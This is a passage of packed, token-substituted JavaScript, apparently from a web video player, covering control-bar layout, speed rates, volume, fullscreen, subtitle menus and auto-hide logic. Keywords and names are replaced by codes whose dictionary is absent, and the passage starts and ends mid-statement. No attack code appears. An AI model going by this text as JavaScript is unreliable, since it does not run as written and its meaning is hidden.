y=2Q(x);if(x==1W.ew.R){y=-1;1W.jJ=-1}if(v.jc=="hv"){1F(aH,47);1W.jV=y}if(v.jc=="7j"){1j("9V 7j Z1 "+y);1W.C1=y}if(y==-1){o.3P=1W.py}pz()}};H.pi=E(){L 1W};H.pA=E(){L 7v?o.4v.YO():J};H.b3=E(){L b3()};E b3(){B x=0;if(b5){if(1W.ew){x=1W.ew.R}}L x}H.eu=E(){L eu()};H.gK=E(){gK()};E gK(){if(1l){if(v.pF==1||v.3v==1){if(v.Yy==1||v.3v==1){O(1l,{\'3N-lb\':\'3v\'})}F{O(1l,{\'3N-lb\':\'BH\'})}}F{O(1l,{\'3N-lb\':\'l6\'})}}}H.5E=E(){3e()};E 3e(){if(v.av){42(\'1O\',7M(v.av).1r(\'/\',\':\'))}}E eu(){B x=0;if(7v){x=o.4v.ew()}L x}H.Ps=E(x){if(b5){1W.pI=2Q(x)}};H.BO=E(x,y){if(y=="1W"&&b5&&BX){BX.Yz(x)}if(y=="YA"&&b5){if(bK[x]&&o.4r){X(B i=0;i<bK[x].R;i++){o.4r.Pm(bK[x][i])}}1F(E(){1W.Pl=x},47)}if(y=="4v"&&7v){o.4v.YB(x)}};H.kl=E(x){if(x){1l.YC=x}};H.BP=E(){B x=1l.bL;B y=[];X(B i=0;i<x.R;i++){if(x[i].ty.sK()==\'b8\'){x[i].5I("he",CD);y.2u(x[i])}}X(B i=0;i<y.R;i++){1l.3z(y[i])}o.BZ=J};H.Pf=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2F(\' or \');x=xx[0]}B b8=1R.1L(\'b8\');b8.6Q(\'3a\',x);b8.6Q(\'8U\',y);b8.6Q(\'VG\',\'Pu\');b8.6Q(\'kb\',\'PL\');if(z){b8.6Q(\'7D\',\'\')}1l.1J(b8);b8.1v("he",CD)}};E CD(e){if(e.4C.8U&&o.4r){X(B i=0;i<o.a1.R;i++){if(o.a1[i]==e.4C.8U){o.4r.ku(i)}}}};H.oR=E(){L 2x?2x:\'\'};H.4N=E(){2R(o.YI);5q&&1W?1W.cG():\'\';7m&&7v?o.4v.YJ():\'\';aa&&ws?ws.2f():\'\';1l.5I(\'2x\',kD);1l.5I(\'8A\',91);1l.5I(\'1I\',9S);1l.5I(\'4b\',fe);1l.5I(\'Cz\',8P);1l.5I(\'iZ\',fm);1l.5I(\'ki\',fE);1l.5I(\'Cy\',fM);1l.5I(\'Cx\',fN);1l.5I(\'8V\',aH);1l.5I(\'Cw\',fP);1l.5I(\'Q7\',Ck);1l.5I(\'Q8\',Ct);1l.3a=\'\';if(1Q.ty=="NJ"){1Q.oQ.8i.3z(1l)}F{1Q.3z(1l)}1l=29}};B Dd=E(){B b=[];B hK=[];B 62=[];B 8V=J;B nR;B 8F=J;B 1n;B 1b;if(o.59){o.59.1u();o.59=29}B nM;o.6R=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1n.YL==1&&I(v.1n.lA)){v.1n.lA=v.1n.lA.1r(/\\n/ig,\'\');o.6R=v.1n.lA.2F(",")}o.eM=8T(o.6R,1,G);o.bf==3?o.bf=o.eM:\'\';X(B i in o.6r){if(o.6r.2r(i)){!I(v.1n[i])?v.1n[i]=5:\'\';o[\'eN\'+i]=[\'+ \'+v.1n[i]+\'%\',\'&YM; \'+v.1n[i]+\'%\',(o.6r[i]*100+\'%\')]}}if(v.1D.fs==1&&o.1p.5H&&v.gL==1){v.1D.1u=0}B nT=J;B al=0;B qd=0;B i0=J;B DK=G;B la;B bg=1z Tn();B 1n;B 5O=[];B Co=J;B Cn=J;B lE=0;B ez=[];if(v.i1.1t=="S-2h"){v.i1.1t="S"}X(B y in v){if(v.2r(y)){if(y.K("aD")==0&&v[y]){!I(v[y].Cp)?v[y].Cp=v[y].5O:v[y].5O=v[y].Cp;if(5O[v[y].5O]){v[y].5O+=v[y].5O}5O[v[y].5O]=y;if(v.i1.1t!="S"){if(v[y].1t=="S-2h"){ez.2u([y,v[y].5O]);Co=G}F{if(v[y].1t=="S"||v[y].1t==1S){Co?Cn=G:\'\'}}}lE<v[y].5O?lE=v[y].5O:\'\'}}}if(Cn){ez.Q9(E(a,b){L a[1]-b[1]});X(B i=0;i<ez.R;i++){5O[v[ez[i][0]].5O]=29;v[ez[i][0]].5O=lE+1;lE++;5O[v[ez[i][0]].5O]=ez[i][0]}}if(v.1D.1u==1&&v.1D.fU==1){o.1D=1L("1U");o.1Y.1J(o.1D);O(o.1D,{\'1t\':\'2m\',\'1a\':0,\'1e\':0,\'Y\':\'100%\',\'1d\':\'100%\',\'4P\':\'1e 0.3s 7H-9M\',\'3o-1T\':\'1X\'})}B 8B=1L("1U");if(v.1D.1u==1&&v.1D.fU==1){o.1D.1J(8B)}F{o.1Y.1J(8B)}O(8B,{\'1t\':\'2m\',\'1a\':0,\'2J\':0,\'Y\':\'100%\',\'1d\':v.1D.h});8B.8f=E(){!o.1p.2e?o.W.Q4():\'\'};if(v.iV==1){2X(bg.c());2X(8B)}X(B i=1;i<5O.R;i++){if(5O[i]){B y=5O[i];if(y){B 1m=v[y].1m;B YP=v[y].1u;if(o.1p.2e){if(1m=="1M"&&v[y].eK=="5k"){}F{if(1m=="1M"&&v.Zc==1&&o.1p.2e){v[y].mx=0}F{if(1m=="1M"||(1m=="2c"&&v.Zy)){v[y].on=0}}}}if(v[y].1u==1){if(v[y].OV==1&&I(v[y].oH)){3A[v[y].oH]?v[y].on=0:\'\'}if(v[y].Of==1&&I(v[y].oM)){!3A[v[y].oM]?v[y].on=0:\'\'}}if(v.iV==1){v[y].on=0}if(v[y].on==1){if(1m=="3c"||1m=="1M"){b[y]=1z RX(y,1m);b[y].3e(b[y].s("w"))}F{b[y]=1z SB(y)}hK.2u(y);if(b[y].g("1m")=="26"){if(b[y].s("1H")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].2i("2n",J)}}F{b[y].2i("2n",J)}}}if(b[y].g("1m")=="5n"){B lu=b[y].s("3E");if(lu){if(lu.K("3O:")==0&&lu.K(",0/1")>0){B z=lu.2F(",");42(z[0].1y(4))==0?b[y].dX(0):\'\'}if(8T([lu],"2y")){o.iH=G}}}b[y].2i("1O",b[y].s("1O"))}}}}if(I(v.1n)){if(1P(8r)==\'E\'){1n=1z 8r("1n");v.1n.9T==1?1n.1A():1n.1u()}F{o.ZA=G}}if(I(v.1b)){if(1P(8r)==\'E\'){1b=1z 8r("1b");if(I(o.1b)){1b.zr(o.1b);if(v.1b.sB==0||!I(v.1b.sB)){v.1b.9T==0?1b.1u():\'\'}F{1b.1A()}if(v.1b.Q0==1){1b.1A()}}F{1b.1u(1)}kG()}}qj();DI();3e(G);4J();zo();DK=J;E PQ(U){B x=0;B ZE=J;if(U){if(U.g("1m")==\'3c\'){x=62.1a+U.s("4q")+U.g("Y")/2;if(62.j3!=29){}F{62.j3=[]}}F{if(62.j3!=29){B ey=U.g("Y")+U.s("4G")+U.s("4q");if(ka(U)){ey=0}if(U.s("3w")==1&&!U.g("1A")){ey=0}if(U.s("cm")>0){ey=0}x=bg.g("w")-v.1D.iL*1-ey+U.g("Y")/2+U.s("4q");B i=0;62.2h-=ey;X(i=0;i<62.j3.R;i++){B et=b[62.j3[i]];if(et.s("cm")>0){O(et.c(),{"1a":(et.g("x0")-ey)})}F{O(et.c(),{"1a":(et.g("x")-ey)})}et.2i("x0",et.g("x"))}62.j3.2u(U.g("1h"));U.2i(\'hC\',1)}F{if(U.s("3w")==1&&!U.g("1A")){if(U.g("1m")=="1M"){if(U.s("1u")==1&&U.s("mx")==1&&i0){al+=U.g("Y")+U.s("4q")+U.s("4G");i0=J}}}F{if(U.s("cm")>0){x=62.1a+U.s("4q")+U.s("4G")}F{B 2f=J;if(U.g("1m")=="1M"){if(U.s("1u")==1&&U.s("mx")==1){if(!o.gd&&!o.ac){2f=G;i0=J}F{if(!i0){al-=U.g("Y")+U.s("4q")+U.s("4G");i0=G}}}}if(ka(U)){2f=G}if(!2f){62.1a+=U.g("Y")/2+U.s("4q");x=62.1a;62.1a+=U.g("Y")/2+U.s("4G")}F{x=62.1a}}}}}}L x};H.PW=E(){qj()};H.OZ=E(){qj()};E qj(){if(o.iH){1P Bk==\'E\'?o.2y=1z Bk():\'\'}}E Dt(U){B Y=o.2c&&v.1D.mN==0?o.bD:o.2T;B 1d=o.4R;B c9=0;if(U!=bg){c9=Y/2+U.s("4q")-U.s("4G")}B g1=1d/2;B Bi=U.g("Y");B qm=U.g("1d");B p=U.s("1t");if(p.K("5c")>-1){c9=o.2T/2+U.s("4q")-U.s("4G")}if(p.K("1e")==0){g1=qm/2+(U.s("PS")*o.4R/100)}if(p.K("2J")==0){g1=o.4R-(U==bg?qm:qm/2)-(U.s("PT")*o.4R/100)}if(p.K("2h")>-1){c9=o.2T-Bi/2+U.s("4q")-U.s("4G")-(U.s("ZF")*o.2T/100)}if(p.K("1a")>-1){c9=Bi/2+U.s("4q")-U.s("4G")+(U.s("rW")*o.2T/100)}if(p=="bb"){c9=-o.yM/2+(U.s("rW")*o.yM/100)+U.s("4q")-U.s("4G");g1=-o.sy/2-(U.s("PT")*o.sy/100)+(U.s("PS")*o.sy/100)}if(p.K("S")>-1){B cx=PQ(U);c9=(bg?(bg.c()?5L(bg.c().jv):0):0)+cx;if(p=="S-2h"){c9+=al}if(v.1D.1t=="1e"){g1=v.1D.h/2-(v.g4<0?v.g4:0)}F{g1=1d-v.1D.h/2}}L{x:c9,y:g1+U.s("9W")-U.s("gh")}}E 3e(B3){B w=o.2c&&v.1D.mN==0?o.bD:o.2T;B h=o.4R;if(v.1D.ZL==1){if(!v.1D.Bc){v.1D.Bc=3p(v.1D.PO)&&o.cB?v.1D.PO:v.1D.iL}v.1D.iL=o.2T*v.1D.Bc/100}O(bg.c(),{\'1e\':(v.1D.1t=="1e"?0:o.4R-v.1D.h)-v.g4});bg.2i("y0",(o.4R-v.1D.h-v.g4));if(v.1D.mN==0&&bg){O(bg.c(),{\'Y\':w,\'1a\':0,\'2B-1a\':0});bg.2i("w",w);if(o.2c){O(bg.c(),{\'1a\':\'50%\',\'2B-1a\':-w/2})}}62={"1a":v.1D.iL*1,"2h":(bg.g("w")-v.1D.iL*1)};B Bb=J;if(!bg.g("1A")){bg.2i("2n",G);Bb=G}B 1h;X(B i=0;i<hK.R;i++){1h=hK[i];if(b[1h]){B cc=Dt(b[1h]);if(cc){if(b[1h].s("6O")=="1t"){if(I(o.7X[1h])){if(b[1h].g("x0")==cc.x&&b[1h].g("y0")==cc.y){3R}F{o.7X[1h].XY(b[1h].g("x0"),cc.x,b[1h].g("y0"),cc.y)}}}b[1h].2i("x0",cc.x);b[1h].2i("y0",cc.y);if(b[1h].s("3w")==1&&!b[1h].g("1A")&&!B3){Dg(b[1h])}F{O(b[1h].c(),{"1t":"2m","1a":b[1h].g("x0"),"1e":b[1h].g("y0")})}}}}if(Bb){bg.2i("2n",J)}al=0;X(1h in b){if(b.2r(1h)){if(b[1h].s("1t")=="S-2h"&&b[1h].g("1m")!="3c"&&al>-1){al=62.2h-62.1a}if(b[1h].g("1m")=="3c"&&bg){B er;if(b[1h].s("ZM")==1){if(b[1h].s("ZN")==1){er=(o.2T*b[1h].s("w")/100)-b[1h].s("4q")-b[1h].s("4G")}F{er=b[1h].s("w")}}F{if(b[1h].s("1t").K("S")>-1){er=62.2h-62.1a-b[1h].s("4q")-b[1h].s("4G");O(b[1h].c(),{"1a":(5L(bg.c().jv)+62.1a+b[1h].s("4q")+er/2)});al=-1}F{er=bg.g("w")-b[1h].s("4q")-b[1h].s("4G");O(b[1h].c(),{"1a":(5L(bg.c().jv)+b[1h].s("4q")+er/2)})}}b[1h].2i("x0",b[1h].g("x"));b[1h].3e(er)}}}if(1n){je(1n)}if(1b){je(1b)}if(nT||o.2c||qd!=al){4J()}}E Dg(b){B 1a=0;B 1e=0;if(b.s("1t").K("2h")>-1&&b.s("1t").K("S")==-1){1a=o.2T+b.g("Y")+10}if(b.s("1t").K("1a")>-1){1a=-b.g("Y")-10}if(b.s("1t").K("1e")>-1){1e=-b.g("1d")*2}if(b.s("1t").K("2J")>-1||b.s("1t").K("S")>-1){1e=o.4R+b.g("1d")+b.g("Y")+10}if(1a>0){O(b.c(),{"1a":1a})}if(1e>0){O(b.c(),{"1e":1e})}}E je(x){B 1e=-3J;x.jj();B y=o.4R-v.1D.h*(x.s("1t").K("1e")>-1?1:2);if(x==1b&&v.BN==1){y=o.4R}B jA=y-(o.2c&&!o.1p.2e?(100+x.s("kF")*1):x.s("kF"))-(x==1b&&x.s("kF")*1==0?x.s("9W"):0);jA<100?jA=100:\'\';O(x.c(),{\'7a-1d\':jA});x.co()?O(x.co(),{\'7a-1d\':jA}):\'\';if(x.g("1A")){1e=o.4R/2-x.g("1d")/2+x.s("9W")-x.s("gh");if(x.s("1t").K("1e")>-1){1e=x.s("9W")-x.s("gh")}if(x.s("1t").K("2J")>-1){1e=o.4R-(v.1D.1t!=\'1e\'?v.1D.h:0)-x.g("1d")+x.s("9W")-x.s("gh")}1e<0?1e=0:\'\'}if(x.g("1h")=="1n"&&o.dF){B Pc=o.2T-x.g("Y")-x.s("4G");if(o.dF>Pc){O(x.c(),{"1t":"2m","2h":x.s("4G"),"1a":"2q","1e":1e})}F{O(x.c(),{"1t":"2m","1a":o.dF,"2h":"2q","1e":(o.jp<1e?o.jp:1e)})}}F{if(x.s("1t").K("2h")>-1){O(x.c(),{"1t":"2m","2h":x.s("4G")-x.s("qA"),"1a":"2q","1e":1e})}F if(x.s("1t").K("1a")>-1){O(x.c(),{"1t":"2m","1a":x.s("4q"),"2h":"2q","1e":1e})}F{if(x.g("1h")=="1b"&&x.s("4d")==1){O(x.c(),{"1t":"2m","1a":o.2T/2-x.g("Y")/2+x.s("4q")/2-x.s("4G")/2,"1e":1e})}F{B l=o.2T/2-x.g("Y")/2+x.s("4q")-x.s("4G");O(x.c(),{"1t":"2m","1a":(l>0?l:0),"1e":1e})}}}x.bC()};H.hU=E(1h){B U=b[1h];B a=U.g("1m");if(a){B d=1z 4W();o.8t=d.6f();if(a&&a!=""){5x(U);a=="4b"?o.Pb=1:\'\';a=="1I"?o.Pb=0:\'\'}}tc()};H.B8=E(z,x,y){X(B 1h in b){if(b.2r(1h)){if(b[1h].s(z)==x){b[1h].2i(y?"4O":"2X")}}}};H.yu=E(x,s){B y=8k(s,x);L y};E 5x(U,1E){o.DR=G;nM=U;B a=U.g("1m");if(a=="1I"){o.W.2W();if(o.3d&&v.Ox==1){o.W.6V();v.Ox=0}if(v.22.on==1&&v.22.2S==1&&v.22.B5==1){7P(\'1I\',1)}js("Ow")}F{if(a=="4b"){o.qD=0;o.W.3i();if(v.22.on==1&&v.22.2S==1&&v.22.B5==1){7P(\'1I\',0)}js("Ou")}if(a=="2f"){o.W.qE()}}if(a=="Ot"){o.W.4k(0,J)}if(a=="2c"){!o.5N?o.W.9H():\'\'}F{if(a=="Bd"){o.W.7T()}}if(a=="3c"){B ld=o.Q.1f();B lt=U.g("2j")*ld;if(v.4Y>0){ld-=v.4Y*1;lt=U.g("2j")*ld+v.4Y*1}if(v.Os>0){if(v.Os/ld<=1-U.g("2j")){L}}js(a,lt);o.W.4k(lt,G);if(o.3R){o.3R.k0(lt,ld);o.2M>0?o.2M=1S:\'\'}}if(a=="1M"){B x=U.g("2j");x<0.ZO?x=0:\'\';x>1?x=1:\'\';if(U.s("eK")=="5k"){x=3L(x*o.6R.7q(-1)[0]).Cf(1);o.W.dL(x,1)}F{if(o.6g&&v.Dk==1){3k.7w("Dl",x);if(U.g("2j")>0||o.1p.9i||v.rV==0){3k.BI("k8")}F{3k.7w("k8",1)}}o.W.4D(x)}}if(a=="43"){if(o.6g&&!o.1p.9i&&v.rV==1){3k.7w("k8",1)}o.W.6h();if(v.22.2S==1&&v.22.Or==1){7P(\'43\',0)}}F{if(a=="7n"){if(o.6g){3k.BI("k8")}o.W.6V();if(v.22.2S==1&&v.22.Or==1){7P(\'43\',1)}}}if(a.K("1i")==0){U.ZP()?U.n8():U.On()}if(a=="mA"){o.Q.A5()}if(a=="1O+"){o.Q.g7(0.1)}if(a=="1O-"){o.Q.g7(-0.1)}if(a=="1O"){o.Q.g7(0)}if(a=="6s"){42("Bj");U.2i("zK",1);U.2i("hD",1)}if(a=="2y"){js("2y");CH()}if(a=="1n"){o.dF=1S;if(1n){if(!1n.g("1A")){1n.1A()}F{1n.1u()}}}if(a=="1b"){if(o.hX==a){L}o.S.kC()}if(a=="7j"){o.S.cv()}if(a=="ea"){o.S.fH()}if(a=="5n"){if(U.s("iT")==1&&U.s("3E")!=""){B x=4t(U.s("3E"));if(o.hX==a+x){L}if(x.K(\'{1i}\')>-1){x=x.1r(\'{1i}\',(I(o.3R)?o.3R.bc().t:o.Q.1i()))}if(x.K(\'{2z}\')>-1){x=x.1r(\'{2z}\',o.Q.e8())}if(x.K(\'{26}\')>-1){x=x.1r(\'{26}\',v.26.1r(/,/ig," "))}if(x=="6B"){o.Q.gJ()}if(x.K(\'5X\')==0){if(U.s("5X")>0){o.W.4k(o.dn?o.dn.ZQ():U.s("5X"))}}if(x.K(\'ZR\')==0){if(o.dn){o.dn.ZJ()}}if(x=="Zx"){o.W.4k(U.s("rW")*o.Q.1f()/100);!o.1I?o.W.2W():\'\'}U.s("Op")==1?o.W.3i():\'\';B y=x.2F(",");if(x.K("3O:")==0){B z=x.1y(4).2F(";");X(B i=0;i<z.R;i++){y=z[i].2F(",");if(y.R>1){if(y[0]==\'4w\'){if(v.22.2S==1&&v.22.Zn==1){7P(\'4w\',y[1]>0?1:0)}}42(y[0],y[1],U);y[1]==\'0/1\'||y[1]==\'1/0\'?yn():\'\'}F{if(y[0]=="Ok"){B ss=42(y[0]);if(ss){if(ss.K("2D")>-1){if(v.Zw==1){B 4y=1R.1L(\'4y\');4y.6Q(\'3a\',ss);O(4y,{1t:"BF",2h:(I(v.qh)?v.qh:20),2J:(I(v.qh)?v.qh:20),Y:0,4P:"Y 0.5s dD-Zf(.75,-0.5,0,1.75)"});4y.C.4f=BD;1R.8i.1J(4y);1F(E(){O(4y,{Y:(I(v.Og)?v.Og:4o)})},1);4y.8f=E(){H.5a.3z(H)}}if(v.Zg==1){B a=1L("a");a.8o=ss;a.7r=y[0]+".lB";a.2j()}}}F{1j(y[0]+" 2x")}}F{42(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2l(x.1y(3))}F{2l(y[0].1y(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1q:")==0){Bz(x.1y(6),o.Q.1i())}if(x.K("2y:")==0&&o.2y){o.2y.3O(x.1y(6))}if(x.K("Bq:")==0&&o.7e){42("Bq",x.1y(7))}if(x.K("3b")==0||x.K("/")==0||x.K("?")==0||x.K("1g:")==0){x.K("1g:")==0?x=x.1y(4):\'\';1Z.5M(x,U.s("Oe"))}if(x.K("7r")==0){o.W.jN()}if(x=="3O:aE"){o.Q.fY()}}if(x.K("1n#")>-1){if(1n){B si=x.1y(9).2F(",");if(1n.g("1A")&&1n.g("5M")==si[0]){o.dF=1S;o.jp=1S;1n.1u()}F{o.dF=U.g("x")-U.g("Y")/2;o.jp=U.g("y")+U.g("h");X(B i=0;i<si.R;i++){i==0?1n.1A():\'\';1n.5M(si[i])}1b?1b.Od():\'\'}}}if(x.K("1n:")>-1&&v.1n.Zi==1){if(!o.59){o.59=1z Zj()}if(v.1n.i8==1){if(1E=="5h"){o.59.1A(x)}F{o.59.hR(x)}}F{if(!1E){o.59.hR(x)}}}if(x=="R5"){o.W.ik();o.Av=0;U.2i("2X");B bl=8k("3E","4e");if(bl){bl.2i("2X")}}if(x=="4e"){U.7i("OK");U.s("sf")?1Z.9x.8o=4t(U.s("sf")):\'\'}}}};H.26=E(t){B y=J;X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="26"){if(b[x].s("B")==t||t=="26"){if(b[x].s("1u")==1&&b[x].s("AG")==1&&o.1I){y=G}if(v[t]==\'\'||y){b[x].2i("2n",J)}F{b[x].2i("2n",G)}b[x].7i(v[t])}}}}Bt()};H.Oa=E(){Bt()};H.Bw=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="5n"){if(b[x].s("1E")=="1H"){b[x].an()}}}}};E Bt(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="5n"){if(b[x].s("1E")=="1H"){b[x].RE(G)}}}}}E CH(){if(I(o.2y)){o.2y.Bs()}}H.O8=E(){CH()};H.N2=E(){if(v.26!=\'\'){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="26"){B y=J;if(!b[x].g("1A")){y=G;b[x].2i("2n",G)}b[x].7i(v.26);if(y){b[x].2i("2n",J)}}}}}};H.DS=E(){DI()};E DI(){if(v.aC){if(1P(v.aC)=="3N"){X(B x in v.aC){if(v.aC.2r(x)){jk(x,v.aC[x])}}}}};H.Oz=E(y,z){jk(y,z)};H.Du=E(x){if(b[x]){b[x].zW()}};H.Oj=E(){X(B x in b){if(b.2r(x)){if(b[x].g("zN")){b[x].zW()}}}};E jk(y,z){X(B x in b){if(b.2r(x)){if(b[x].g("zN")){if(b[x].s("5i")==y){if(!b[x].g("1A")||b[x].s("3w")==1){b[x].2i("RQ");b[x].2i("2n",G)}b[x].jk(z)}}}}};H.5E=E(){3e()};H.OA=E(){3e(G)};H.q6=E(){je(1n)};H.jj=E(){je(1b)};H.2W=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="1I"){b[x].On()}}}o.7C?o.7C.1u():\'\';DC();o.1I=G;4J()};H.3i=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="4b"||b[x].g("1m")=="2f"){b[x].n8()}}}if(1b){if(v.1b.QA==1&&!1b.6J()){1b.1A()}}o.1I=J;H.aW();4J();if(v.1D.1u==1&&v.1D.jb==1){lj(G)}};H.6h=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="43"){b[x].On()}H.4D(0)}}4J()};H.6V=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="7n"){b[x].n8()}}}if(v.1M<0.1){v.1M=0.5;o.W.4D(v.1M)}F{H.4D(v.1M)}4J()};H.4D=E(1M,y){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="1M"){if(b[x].s("eK")!="5k"){b[x].7I(1M,1,(y=="no"?y:G))}}if(b[x].g("1m")=="43"){b[x].A9(1M)}}}4J()};H.9H=E(){B bl=8k("1m","2c");if(bl){bl.On();bl.2i("1O",bl.s("1O"))}4J();nT?1F(4J,47):\'\';hL();Dx()};H.7T=E(){B bl=8k("1m","2c");if(bl){bl.n8()}3e();2R(o.kR);4J();Dx()};E Dx(){if(o.dF){o.dF=1S;o.jp=1S;1n.1u()}}H.91=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="1I"){b[x].A3()}}}};H.z2=E(){4J()};H.MP=E(){DC()};E DC(){if(1b){if(1b.g("1A")&&v.1b.jr==1){o.S.e9()}}}E 4J(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")!="eY"){ej(b[x])}}}ej(bg);if(qd!=al){qd=al;3e()}if(v.1D.1u==1&&v.1D.fU==1){j9(!o.iu&&!o.5f&&!o.2c&&o.1I&&v.1D.fs!=1&&!o.5N)}};E kS(){B 1A=8F&&v.1D.kg==1;if(!o.1I&&v.1D.1u==1&&v.1D.jb==1){1A=J}if(1A){X(B x in b){if(b.2r(x)){if(b[x].g("1m")!="eY"){ej(b[x],J)}}}O(o.1Y,{"4n":"7D"});o.jz=G;ej(bg,J);if(bg.g("1A")){nc()}j9(J)}}E lj(){B 1u=o.1I&&v.1D.kg==1&&!o.3Y;if(o.fj&&v.1D.Zl==1){1u=J}if(!o.1I&&v.1D.1u==1&&v.1D.jb==1){1u=G}if(1n){if(1n.g("1A")&&o.qf){1u=J}}if(o.5N){1u=J}if(1u){X(B x in b){if(b.2r(x)){if(b[x].g("1m")!="eY"){ej(b[x],G)}}}ej(bg,G);if(!bg.g("1A")){8F=G;o.Q.DP();if(o.1I){O(o.1Y,{"4n":"1X"});o.jz=J}}j9(G)}}E hL(){if(v.1D.kg==1){if(v.1D.fs==1&&!o.2c&&!o.cR){}F{2R(o.kR);o.kR=5z(lj,((v.1D.ao>0?v.1D.ao:v.1D.ju)*2a))}}}E ej(U,dz){B 1u=J;B 1A=J;B dB=J;if(v.1D.1u==1){if((!o.iu&&!o.5f&&!o.2c&&o.1I&&v.1D.fs!=1&&!o.5N)||(o.2c&&8F&&!o.jz)||(o.W.ir()&&o.8A&&!o.5f)){1u=G;1A=J;dB=G}F{1u=J;1A=G}if(I(dz)&&!o.5N){1u=dz;1A=!1u}if(v.1D.1u==1&&v.1D.fU==1&&(U.s("1t").K("S")==0||U.s("1m")=="3c")){1u=J;1A=G}if(v.1D.jb==1&&!o.1I){1u=G;1A=J;dB=J}if(v.1D.Ze==1&&!o.9z&&o.1I){1u=J;1A=G}}F{if(U.s("1u")!=1){1A=G}}if(1A&&!o.jz){O(o.1Y,{"4n":"7D"});o.jz=G}B a=U.g("1m");if(a=="5n"&&U.s("1t").K("S")==-1){1u=J;1A=G}if(o.5N){if(a=="3c"){if(o.Q.1f()==-1){1u=G;1A=J}}}B Dw=J;B hp=ka(U);if(U.s("1u")==1){if(U.s("Zm")==1){if(dB||dz||(o.1I&&!o.5f)){!dB&&!dz?\'\':hp=G}}if(U.s("Zo")==1){if(!dB&&!dz){hp=G}}if(U.s("Zp")==1){if(o.1I&&!o.5f){hp=G}}if(U.s("OG")==1||U.s("OP")==1||U.s("PX")==1){nT=G}}if(hp){1u=G;1A=J}F{!1u?1A=G:\'\'}if(U.s("1m")=="1M"){if(U.s("1u")==1&&U.s("mx")==1){1u=G;1A=J;if(!dB&&(o.ac||o.gd)&&!dz&&U.s("fB")!=1){1u=J;1A=G}F{Dw=G}}}if(o.ch||(!o.1K&&v.1D.1u==1&&v.1D.CX==1)||(!o.9z&&v.1D.1u==1&&v.1D.Q1==1)){if(U.s("1t").K("S")>-1||U.s("1t").K("2J")>-1){1u=G;1A=J}if(v.1D.fs==1&&!o.2c){1u=J;1A=G}}if(1n){if(1n.g("1A")&&v.1n.9T!=1){dB=J;dz=J}}if(1b&&o.3t){if(v.1b.Zq==1){if(o.3t.P0()){L}}}if(a=="2y"){if(I(o.2y)){if(o.2y.6J()){1u=G;1A=J;U.2i("6O","1X")}}}if(a=="1b"||a=="7j"||a=="ea"||U.s("P3")==1){if(1b){if(1b.6J()&&U.s("P3")!=0){1u=G;1A=J;U.2i("6O","1X")}}F{1u=G;1A=J}}if(o.Zt==1){1u=G;1A=J}if(Dw){B cc=Dt(U);if(cc){cc.y>0?U.2i("y0",cc.y):\'\';O(U.c(),{"1t":"2m","1e":U.g("y0")})}}if(1u){aR(U,(DK?G:J))}if(1A){PJ(U)}if(U==bg){if(!1u&&1A){nc();4O(8B);8F=J;la==0?js("ui",1):\'\';la=1;o.6G&&o.bG?o.6G.1A():\'\'}if(1u&&!1A&&!o.5N){o.Q.DP();e0();2X(8B);8F=G;la==1?js("ui",0):\'\';la=0;o.6G&&o.bG?o.6G.1u():\'\'}if(1n){if(1n.tb()){if(!1n.g("1A")){1A&&!1u?1n.1A():\'\'}F{!1A&&1u?1n.1u(2):\'\'}}}if(1b){if(v.1b.9T==1&&!1b.6J()){if(1A||o.ch){if(v.1b.P7==1&&o.2c){}F{if(!1b.g("1A")){if(v.1b.OC==1){!o.1I?1b.1A():\'\'}F{1b.1A()}}}}F{if(1u&&1b.g("1A")){1b.1u()}}}}}};E ka(U){B x=J;B a=U.g("1m");if(U.s("1u")==1){if(U.s("AG")==1){o.1I?x=G:\'\'}if(U.s("jb")==1){!o.1I?x=G:\'\'}if(U.s("gH")==1){x=G}F{if(U.s("Zu")==1){if(o.1p.ap){U.2i("gH",1);x=G}}if(U.s("Zv")==1){if(o.1p.2e){U.2i("gH",1);x=G}}}if(U.s("OP")==1){if(o.2T>U.s("ON")){U.2i("fB",1);x=G}F{U.2i("fB",0)}}if(U.s("Yu")==1&&!8V){x=G;o.z7=1}if(U.s("OG")==1){if(o.2T<=U.s("OE")){U.2i("fB",1);x=G}F{U.2i("fB",0)}}if(U.s("VH")==1){o.1K?x=G:\'\'}B t=o.Q.1i();B d=o.Q.1f();if(U.s("St")==1&&U.s("OJ")>0){if(t>=U.s("OJ")){x=G}}if(U.s("Rf")==1&&U.s("P6")>0){if(t<U.s("P6")){x=G}}if(U.s("Rh")==1&&U.s("P2")>0){if(t<d-U.s("P2")||d==0){x=G}}if(U.s("U7")==1){if(1b){if(!1b.eb()){x=G}}}if(U.s("Uo")==1){if(o.1K||!o.3R||o.Q.6C()){x=G}if(o.3R){if(o.3R.bc().t==0){x=G}}}if(U.s("CX")==1){!o.1K?x=G:\'\'}if(U.s("s6")>0){x=G}if(U.s("OV")==1){if(I(U.s("oH"))){3A[U.s("oH")]?x=G:\'\'}}if(U.s("Uk")==1){if(!I(U.s("aC"))){x=G}}if(U.s("Of")==1){if(I(U.s("oM"))){!3A[U.s("oM")]?x=G:\'\'}}if(U.s("TZ")==1&&o.1p.5H){!o.1K||o.ou?x=G:\'\'}if(U.s("Vh")==1){!o.Q.8A()?x=G:\'\'}if(U.s("Vb")==1){!o.Q.6C()?x=G:\'\'}if(U.s("Va")==1){!o.5f?x=G:\'\'}if(U.s("V9")==1){!o.2c?x=G:\'\'}if(U.s("PX")==1){o.2c?x=G:\'\'}if(U.s("Vn")==1){!o.3d?x=G:\'\'}if(U.s("Vx")==1){o.Q.6C()&&o.Q.e8().K("?D3")==-1?x=G:\'\'}if(U.